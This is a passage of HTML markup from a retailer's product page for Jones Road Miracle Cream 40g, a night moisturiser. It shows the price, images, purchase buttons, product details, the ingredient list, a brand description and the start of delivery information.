            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R494481006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/j/jones-road/">Jones Road</a>
                                
                            
                            </br>
                            Miracle Cream 40g
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Jones Road - Miracle Cream 40g image number 0"
                title="Jones Road - Miracle Cream 40g"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Jones Road - Miracle Cream 40g image number 1"
                title="Jones Road - Miracle Cream 40g"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Jones Road - Miracle Cream 40g image number 2"
                title="Jones Road - Miracle Cream 40g"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000772972-R494481006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000772972-R494481006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Miracle Cream 40g image number "
                                         title="Jones Road - Miracle Cream 40g"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/moisturisers/night-cream/">Night Cream</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/j/jones-road/">Jones Road</a>
                                    
                                
                                </br>
                                Miracle Cream 40g
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R494481006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000772972-R494481006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Miracle Cream 40g" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Jones Road</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Miracle Cream 40g</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R494481006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R494481006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R494481006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>180</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-R494481006.html" title="Share Miracle Cream 40g on Facebook" data-share="facebook" aria-label="Share Miracle Cream 40g on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-R494481006.html&text=Miracle Cream 40g" data-share="twitter" title="Share a link to Miracle Cream 40g on Twitter" aria-label="Share a link to Miracle Cream 40g on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmiracle-cream-40g-R494481006.html&description=Miracle%20Cream%2040g&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000772972-R494481006-1%3F%24large%24" title="Create a Pinterest Pin for Miracle Cream 40g" aria-label="Create a Pinterest Pin for Miracle Cream 40g" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Miracle Cream 40g" aria-label="Copy a link to Miracle Cream 40g">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/miracle-cream-40g-R494481006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Miracle Cream 40g has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>40g</li>
<li>Cream moisturiser</li>
<li>Suitable for dry skin</li>
<li>Leaves skin plumped, calmed, nourished and deeply hydrated</li>
<li>Improves the appearance of fine lines, wrinkles and dry skin</li>
<li>Formulated with avocado oil, shea butter, linoleic acid and allantoin</li>
<li>Free from phthalates, sulphates, petrolatum, PEGs, cyclic silicones, EDTA, or BPA</li>
<li>Cruelty free</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Melt Miracle Cream between palms, and gently press into face. Can also be applied as a hydrating overnight mask.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Jones Road’s Miracle Cream is a richly nourishing <em>moisturiser</em>, packed with powerhouse ingredients that work to plump and replenish skin – perfect for dry skin types.</p>
<p>The deeply hydrating formula is enriched with skin-loving shea butter, a moisture hero, as well as calming vitamin E and linoleic acid, to deliver an irresistibly soft, smooth and visibly firmed complexion.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p> Aqua/Water/Eau, Hydrogenated Vegetable Oil, Bis-Diglyceryl Polyacyladipate-2, Butyrospermum Parkii (Shea) Butter, C15-19 Alkane, Stearyl Behenate, Polyglyceryl-3 Polyricinoleate, Polyglyceryl-6 Polyricinoleate, Stearic Acid, Polyglyceryl-6 Polyhydroxystearate, C10-18 Triglycerides, Glycerin, Behenyl Alcohol, Helianthus Annuus (Sunflower) Seed Oil, Polyhydroxystearic Acid, Helianthus Annuus (Sunflower) Seed Oil/Helianthus Annuus Seed Oil, Sodium Chloride, Persea Gratissima (Avocado) Oil, Helianthus Annuus (Sunflower) Seed Wax/Helianthus Annuus Seed Cera, Citrus Aurantium Dulcis (Orange) Peel Oil, Citrus Paradisi (Grapefruit) Peel Oil, Citric Acid, Ascorbyl Palmitate, Tocopherol, Limonene</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Jones Road
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Jones Road has entered the beauty industry with a vision to create products that are both clean and multi-purpose, while always delivering high-performance results. Founded by Bobbi Brown in 2020, the legendary makeup artist has distilled her expert industry knowledge into high-grade formulations that are suitable for all skin types and tones, with the philosophy that every product should enhance your uniqueness and natural beauty.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
